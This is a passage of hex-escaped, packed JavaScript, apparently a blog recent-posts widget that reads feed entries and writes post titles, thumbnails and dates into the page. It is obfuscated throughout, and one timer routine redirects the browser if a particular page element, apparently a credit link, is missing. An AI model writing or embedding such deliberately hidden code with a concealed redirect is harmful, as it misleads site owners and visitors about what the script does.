5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x4a\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x31\x70\x28\x29\x7b\x32\x65\x28\x31\x70\x28\x29\x7b\x47\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x7a\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x64\x29\x7d\x29\x3b\x31\x7a\x5b\x65\x5b\x36\x5d\x5d\x3d\x31\x70\x28\x29\x7b\x41\x20\x5a\x3d\x4a\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x5a\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x5a\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x31\x70\x20\x32\x61\x28\x31\x73\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x41\x28\x41\x20\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x46\x3b\x31\x63\x2b\x2b\x29\x7b\x41\x20\x49\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x31\x63\x5d\x3b\x41\x20\x31\x43\x3d\x49\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x6a\x3b\x47\x28\x31\x63\x3d\x3d\x31\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x5b\x65\x5b\x32\x30\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x51\x7d\x3b\x31\x41\x28\x41\x20\x56\x3d\x30\x3b\x56\x3c\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x56\x2b\x2b\x29\x7b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x34\x5d\x26\x26\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x35\x5d\x5d\x3d\x3d\x65\x5b\x32\x36\x5d\x29\x7b\x41\x20\x58\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x3b\x41\x20\x31\x4b\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x7d\x3b\x47\x28\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x37\x5d\x29\x7b\x31\x6a\x3d\x49\x5b\x65\x5b\x32\x33\x5d\x5d\x5b\x56\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x41\x20\x31\x69\x3b\x31\x59\x7b\x31\x69\x3d\x49\x5b\x65\x5b\x32\x39\x5d\x5d\x5b\x65\x5b\x32\x38\x5d\x5d\x7d\x33\x61\x28\x33\x62\x29\x7b\x73\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x61\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x31\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x33\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x33\x32\x5d\x5d\x28\x65\x5b\x33\x34\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x33\x35\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x47\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x33\x36\x5d\x29\x29\x7b\x31\x69\x3d\x64\x7d\x31\x71\x7b\x31\x69\x3d\x65\x5b\x33\x37\x5d\x7d\x7d\x3b\x41\x20\x31\x6d\x3d\x49\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x38\x5d\x5d\x3b\x41\x20\x31\x6f\x3d\x49\x5b\x65\x5b\x32\x4a\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x3b\x41\x20\x31\x4e\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x41\x20\x31\x44\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x41\x20\x31\x50\x3d\x31\x6f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x41\x20\x4e\x3d\x32\x58\x20\x32\x78\x28\x29\x3b\x4e\x5b\x31\x5d\x3d\x65\x5b\x32\x79\x5d\x3b\x4e\x5b\x32\x5d\x3d\x65\x5b\x32\x41\x5d\x3b\x4e\x5b\x33\x5d\x3d\x65\x5b\x32\x43\x5d\x3b\x4e\x5b\x34\x5d\x3d\x65\x5b\x32\x45\x5d\x3b\x4e\x5b\x35\x5d\x3d\x65\x5b\x32\x46\x5d\x3b\x4e\x5b\x36\x5d\x3d\x65\x5b\x32\x47\x5d\x3b\x4e\x5b\x37\x5d\x3d\x65\x5b\x32\x48\x5d\x3b\x4e\x5b\x38\x5d\x3d\x65\x5b\x32\x77\x5d\x3b\x4e\x5b\x39\x5d\x3d\x65\x5b\x32\x4b\x5d\x3b\x4e\x5b\x31\x30\x5d\x3d\x65\x5b\x32\x76\x5d\x3b\x4e\x5b\x31\x31\x5d\x3d\x65\x5b\x32\x4e\x5d\x3b\x4e\x5b\x31\x32\x5d\x3d\x65\x5b\x32\x50\x5d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x51\x5d\x29\x3b\x47\x28\x32\x52\x3d\x3d\x31\x64\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x53\x5d\x2b\x31\x6a\x2b\x65\x5b\x32\x54\x5d\x2b\x31\x69\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x56\x5d\x29\x2b\x65\x5b\x33\x6c\x5d\x29\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x57\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4f\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4d\x5d\x2b\x31\x6d\x2b\x65\x5b\x32\x4c\x5d\x2b\x31\x6a\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x43\x2b\x65\x5b\x32\x49\x5d\x29\x3b\x47\x28\x65\x5b\x33\x30\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x47\x28\x65\x5b\x31\x55\x5d\x31\x4d\x20\x49\x29\x7b\x41\x20\x4f\x3d\x49\x5b\x65\x5b\x31\x55\x5d\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x7d\x31\x71\x7b\x41\x20\x4f\x3d\x65\x5b\x33\x36\x5d\x7d\x7d\x3b\x41\x20\x31\x57\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x56\x5d\x5d\x28\x31\x57\x2c\x65\x5b\x33\x36\x5d\x29\x3b\x47\x28\x32\x44\x3d\x3d\x31\x64\x29\x7b\x47\x28\x4f\x5b\x65\x5b\x30\x5d\x5d\x3c\x31\x52\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x31\x71\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x52\x29\x3b\x41\x20\x31\x54\x3d\x4f\x5b\x65\x5b\x32\x42\x5d\x5d\x28\x65\x5b\x32\x7a\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x6b\x5d\x5d\x28\x30\x2c\x31\x54\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x4f\x2b\x65\x5b\x32\x59\x5d\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x3b\x41\x20\x51\x3d\x65\x5b\x33\x36\x5d\x3b\x41\x20\x31\x61\x3d\x30\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x6d\x5d\x29\x3b\x47\x28\x33\x6e\x3d\x3d\x31\x64\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x75\x5d\x2b\x4e\x5b\x33\x74\x28\x31\x44\x2c\x31\x30\x29\x5d\x2b\x65\x5b\x33\x72\x5d\x2b\x31\x50\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x4e\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x70\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x6f\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x73\x5d\x29\x7b\x58\x3d\x65\x5b\x32\x5a\x5d\x7d\x3b\x47\x28\x58\x3d\x3d\x65\x5b\x33\x6b\x5d\x29\x7b\x58\x3d\x65\x5b\x33\x6a\x5d\x7d\x3b\x58\x3d\x65\x5b\x31\x49\x5d\x2b\x31\x4b\x2b\x65\x5b\x31\x4a\x5d\x2b\x58\x2b\x65\x5b\x33\x69\x5d\x3b\x51\x3d\x51\x2b\x58\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x47\x28\x33\x67\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x61\x3d\x3d\x31\x29\x7b\x51\x3d\x51\x2b\x65\x5b\x33\x66\x5d\x7d\x3b\x51\x3d\x51\x2b\x65\x5b\x31\x49\x5d\x2b\x31\x6a\x2b\x65\x5b\x33\x65\x5d\x3b\x31\x61\x3d\x31\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x51\x29\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x64\x5d\x29\x3b\x47\x28\x33\x63\x3d\x3d\x31\x64\x29\x7b\x47\x28\x31\x63\x21\x3d\x28\x31\x46\x2d\x31\x29\x29\x7b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x36\x5d\x29\x7d\x7d\x7d\x3b\x4a\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x75\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x43\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x41\x7c\x34\x72\x7c\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x78\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x70\x7c\x34\x4d\x7c\x34\x71\x7c\x34\x66\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x34\x31\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x76\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4f\x7c\x35\x69\x7c\x36\x35\x7c\x36\x62\x7c\x36\x61\